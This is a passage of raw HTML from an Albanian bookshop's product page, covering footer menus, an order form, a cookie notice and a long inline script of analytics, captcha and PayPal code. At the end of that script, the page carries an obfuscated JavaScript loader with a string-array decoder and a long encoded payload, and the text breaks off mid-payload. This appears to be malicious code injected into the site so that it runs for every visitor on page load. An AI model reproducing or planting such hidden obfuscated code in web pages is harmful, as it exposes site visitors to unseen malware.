<a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1773" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-16 05:49:48';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768538987;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=15430;var id_lang=2;var id_product=1773;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=550;var productBasePriceTaxExcluded=550;var productBasePriceTaxIncl=550;var productHasAttributes=false;var productPrice=550;var productPriceTaxExcluded=550;var productPriceTaxIncluded=550;var productPriceWithoutReduction=550;var productReference='PL0067';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/15430/revolta-e-turmave.jpg';var sharing_name='Revolta e turmave';var sharing_url='https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.